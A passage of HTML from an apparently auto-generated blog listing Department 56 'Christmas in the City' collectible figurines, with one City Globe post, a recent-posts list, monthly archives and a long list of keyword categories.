		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-clark-street-automat-restaurant-nib/" title="Permalink to DEPT 56 Christmas in the City CLARK STREET AUTOMAT (RESTAURANT) NIB" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8700 -->
					</div><!-- .archive-post -->

				
					<div class="archive-post">
					
<article id="post-8698" class="post-8698 post type-post status-publish format-standard has-post-thumbnail hentry category-dept tag-christmas tag-city tag-dept tag-globe tag-series">
			<div class="entry-lead"><a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-series-the-city-globe-58883/"><img width="80" height="80" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-In-The-City-Series-The-City-Globe-58883-01-dkza.jpg" class="attachment-lead-image wp-post-image" alt="Dept-56-Christmas-In-The-City-Series-The-City-Globe-58883-01-dkza" /></a></div><!-- .entry-lead -->		
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-series-the-city-globe-58883/" title="Permalink to Dept. 56 Christmas In The City Series The City Globe 58883" rel="bookmark">Dept. 56 Christmas In The City Series The City Globe 58883</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-series-the-city-globe-58883/" title="1:08 am" rel="bookmark"><time class="entry-date" datetime="2023-11-26T01:08:08+00:00" pubdate>November 26, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			<img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-In-The-City-Series-The-City-Globe-58883-01-maqc.jpg" title="Dept. 56 Christmas In The City Series The City Globe 58883" alt="Dept. 56 Christmas In The City Series The City Globe 58883"/>    <br/> 
   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-In-The-City-Series-The-City-Globe-58883-02-px.jpg" title="Dept. 56 Christmas In The City Series The City Globe 58883" alt="Dept. 56 Christmas In The City Series The City Globe 58883"/>		  <br/>
 
   <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/Dept-56-Christmas-In-The-City-Series-The-City-Globe-58883-03-yf.jpg" title="Dept. 56 Christmas In The City Series The City Globe 58883" alt="Dept. 56 Christmas In The City Series The City Globe 58883"/>

 <br/> 


 <br/>
	 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept. 56 Christmas In The City Series The City Globe 58883" alt="Dept. 56 Christmas In The City Series The City Globe 58883"/><br/>
  56 CHRISTMAS IN THE CITY SERIES &#8220;THE CITY GLOBE&#8221; &#8211; 58883.

  
 <br/>  	 <img class="[base64]" src="https://christmas-in-the-city.us/wp-content/wenekeg/wipukytyt.gif" title="Dept. 56 Christmas In The City Series The City Globe 58883" alt="Dept. 56 Christmas In The City Series The City Globe 58883"/><br/> 					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/dept/" rel="category tag">dept</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/dept/" rel="tag">dept</a>, <a href="https://christmas-in-the-city.us/tag/globe/" rel="tag">globe</a>, <a href="https://christmas-in-the-city.us/tag/series/" rel="tag">series</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2023/11/26/dept-56-christmas-in-the-city-series-the-city-globe-58883/" title="Permalink to Dept. 56 Christmas In The City Series The City Globe 58883" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-8698 -->
					</div><!-- .archive-post -->

				
					<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
								<div class="nav-previous"><a href="https://christmas-in-the-city.us/2023/11/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				
					
	
	</nav><!-- #nav-below -->
	
			
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://christmas-in-the-city.us/" role="search">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/21/department-56-christmas-in-the-city-thompsons-furniture-store-lighted-building/">Department 56 Christmas in the City Thompson&#8217;s Furniture Store Lighted Building</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/20/2003-department-56-christmas-in-the-city-56-59209-historic-chicago-water-tower/">2003 Department 56 Christmas In The City #56.59209 HISTORIC CHICAGO WATER TOWER</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/20/department-56-a-family-holiday-tradition-rare-christmas-in-the-city/">Department 56 A Family Holiday Tradition (Rare) Christmas In The City</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/19/the-ultimate-christmas-movie-city-girl-falls-for-a-simple-farmer-s-heart-a-holiday-romantic-drama/">The Ultimate Christmas Movie City Girl Falls For A Simple Farmer S Heart A Holiday Romantic Drama</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/19/dept-56-cic-thompsons-furniture-store-6011384-nib-free-ship/">Dept 56 CIC Thompson&#8217;s Furniture Store #6011384 NIB Free Ship</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://christmas-in-the-city.us/2026/01/'>January 2026</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/12/'>December 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/11/'>November 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/10/'>October 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/09/'>September 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/08/'>August 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/07/'>July 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/06/'>June 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/05/'>May 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/04/'>April 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/03/'>March 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/02/'>February 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/01/'>January 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/12/'>December 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/11/'>November 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/10/'>October 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/09/'>September 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/08/'>August 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/07/'>July 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/06/'>June 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/05/'>May 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/04/'>April 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/03/'>March 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/02/'>February 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/01/'>January 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/12/'>December 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/11/'>November 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/10/'>October 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/09/'>September 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/08/'>August 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/07/'>July 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/06/'>June 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/05/'>May 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/04/'>April 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/03/'>March 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/02/'>February 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/01/'>January 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/12/'>December 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/11/'>November 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/10/'>October 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/09/'>September 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/08/'>August 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/07/'>July 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/06/'>June 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/05/'>May 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/04/'>April 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/03/'>March 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/02/'>February 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/01/'>January 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/12/'>December 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/11/'>November 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/10/'>October 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/09/'>September 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/08/'>August 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/07/'>July 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/06/'>June 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/05/'>May 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/04/'>April 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/03/'>March 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/02/'>February 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/01/'>January 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/12/'>December 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/11/'>November 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/10/'>October 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/09/'>September 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/08/'>August 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/07/'>July 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/06/'>June 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/05/'>May 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/04/'>April 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/03/'>March 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/02/'>February 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/01/'>January 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/12/'>December 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/11/'>November 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/10/'>October 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/09/'>September 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/08/'>August 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/07/'>July 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/06/'>June 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/05/'>May 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/04/'>April 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/03/'>March 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/02/'>February 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/01/'>January 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/12/'>December 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/11/'>November 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/10/'>October 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/09/'>September 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/08/'>August 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/07/'>July 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/06/'>June 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/05/'>May 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/04/'>April 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/03/'>March 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/02/'>February 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/01/'>January 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/12/'>December 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/11/'>November 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/10/'>October 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/09/'>September 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/08/'>August 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/07/'>July 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/06/'>June 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/05/'>May 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/04/'>April 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/03/'>March 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/02/'>February 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/01/'>January 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/12/'>December 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/11/'>November 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/10/'>October 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/09/'>September 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/08/'>August 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/07/'>July 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/06/'>June 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/05/'>May 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/04/'>April 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/03/'>March 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/02/'>February 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/01/'>January 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-577"><a href="https://christmas-in-the-city.us/category/1987-92/" >1987-92</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://christmas-in-the-city.us/category/2003-department-56-christmas-in-the-city-empire-state-building-lights-up/" >2003-department-56-christmas-in-the-city-empire-state-building-lights-up</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://christmas-in-the-city.us/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://christmas-in-the-city.us/category/3dept/" >3dept</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://christmas-in-the-city.us/category/56christmas/" >56christmas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://christmas-in-the-city.us/category/aarhus/" >aarhus</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://christmas-in-the-city.us/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://christmas-in-the-city.us/category/accents/" >accents</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://christmas-in-the-city.us/category/aiken/" >aiken</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://christmas-in-the-city.us/category/alyssa/" >alyssa</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://christmas-in-the-city.us/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://christmas-in-the-city.us/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://christmas-in-the-city.us/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://christmas-in-the-city.us/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://christmas-in-the-city.us/category/applause/" >applause</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://christmas-in-the-city.us/category/arangkada/" >arangkada</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://christmas-in-the-city.us/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://christmas-in-the-city.us/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://christmas-in-the-city.us/category/assasin/" >assasin</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://christmas-in-the-city.us/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://christmas-in-the-city.us/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://christmas-in-the-city.us/category/azalea/" >azalea</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://christmas-in-the-city.us/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://christmas-in-the-city.us/category/bachmans/" >bachman&#039;s</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://christmas-in-the-city.us/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://christmas-in-the-city.us/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://christmas-in-the-city.us/category/baracuda/" >baracuda</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://christmas-in-the-city.us/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://christmas-in-the-city.us/category/bashco/" >bashco</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://christmas-in-the-city.us/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://christmas-in-the-city.us/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://christmas-in-the-city.us/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://christmas-in-the-city.us/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://christmas-in-the-city.us/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://christmas-in-the-city.us/category/betting/" >betting</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://christmas-in-the-city.us/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://christmas-in-the-city.us/category/bloomingdales/" >bloomingdale&#039;s</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://christmas-in-the-city.us/category/blossom/" >blossom</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://christmas-in-the-city.us/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://christmas-in-the-city.us/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://christmas-in-the-city.us/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://christmas-in-the-city.us/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://christmas-in-the-city.us/category/brandenburger/" >brandenburger</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://christmas-in-the-city.us/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://christmas-in-the-city.us/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://christmas-in-the-city.us/category/buildings/" >buildings</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://christmas-in-the-city.us/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://christmas-in-the-city.us/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://christmas-in-the-city.us/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://christmas-in-the-city.us/category/camden/" >camden</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://christmas-in-the-city.us/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://christmas-in-the-city.us/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://christmas-in-the-city.us/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://christmas-in-the-city.us/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://christmas-in-the-city.us/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://christmas-in-the-city.us/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://christmas-in-the-city.us/category/chappelle/" >chappelle</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://christmas-in-the-city.us/category/chelmsford/" >chelmsford</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://christmas-in-the-city.us/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://christmas-in-the-city.us/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://christmas-in-the-city.us/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://christmas-in-the-city.us/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://christmas-in-the-city.us/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://christmas-in-the-city.us/category/chinua/" >chinua</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://christmas-in-the-city.us/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://christmas-in-the-city.us/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://christmas-in-the-city.us/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://christmas-in-the-city.us/category/christmastime/" >christmastime</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://christmas-in-the-city.us/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://christmas-in-the-city.us/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://christmas-in-the-city.us/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://christmas-in-the-city.us/category/citc/" >citc</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://christmas-in-the-city.us/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://christmas-in-the-city.us/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://christmas-in-the-city.us/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://christmas-in-the-city.us/category/coaster/" >coaster</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://christmas-in-the-city.us/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://christmas-in-the-city.us/category/cofccc/" >cofccc</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://christmas-in-the-city.us/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://christmas-in-the-city.us/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://christmas-in-the-city.us/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://christmas-in-the-city.us/category/colmar/" >colmar</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://christmas-in-the-city.us/category/comes/" >comes</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://christmas-in-the-city.us/category/comiskey/" >comiskey</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://christmas-in-the-city.us/category/continuo/" >continuo</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://christmas-in-the-city.us/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://christmas-in-the-city.us/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://christmas-in-the-city.us/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://christmas-in-the-city.us/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://christmas-in-the-city.us/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://christmas-in-the-city.us/category/cubbies/" >cubbies</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://christmas-in-the-city.us/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://christmas-in-the-city.us/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://christmas-in-the-city.us/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://christmas-in-the-city.us/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://christmas-in-the-city.us/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://christmas-in-the-city.us/category/davidsons/" >davidsons</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://christmas-in-the-city.us/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://christmas-in-the-city.us/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://christmas-in-the-city.us/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://christmas-in-the-city.us/category/deparment/" >deparment</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://christmas-in-the-city.us/category/depart/" >depart</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://christmas-in-the-city.us/category/departent/" >departent</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://christmas-in-the-city.us/category/departmdent/" >departmdent</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://christmas-in-the-city.us/category/departmeent/" >departmeent</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christmas-in-the-city.us/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://christmas-in-the-city.us/category/department56/" >department56</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://christmas-in-the-city.us/category/departmentt/" >departmentt</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://christmas-in-the-city.us/category/departrment/" >departrment</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://christmas-in-the-city.us/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://christmas-in-the-city.us/category/dept56/" >dept56</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://christmas-in-the-city.us/category/deptarment/" >deptarment</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://christmas-in-the-city.us/category/deptartment/" >deptartment</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://christmas-in-the-city.us/category/dickens/" >dickens</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://christmas-in-the-city.us/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://christmas-in-the-city.us/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://christmas-in-the-city.us/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://christmas-in-the-city.us/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://christmas-in-the-city.us/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://christmas-in-the-city.us/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://christmas-in-the-city.us/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://christmas-in-the-city.us/category/duggar/" >duggar</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://christmas-in-the-city.us/category/earthcam/" >earthcam</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://christmas-in-the-city.us/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://christmas-in-the-city.us/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://christmas-in-the-city.us/category/ebbets/" >ebbets</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://christmas-in-the-city.us/category/ebros/" >ebros</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://christmas-in-the-city.us/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://christmas-in-the-city.us/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://christmas-in-the-city.us/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://christmas-in-the-city.us/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://christmas-in-the-city.us/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://christmas-in-the-city.us/category/ep01/" >ep01</a>
</li>
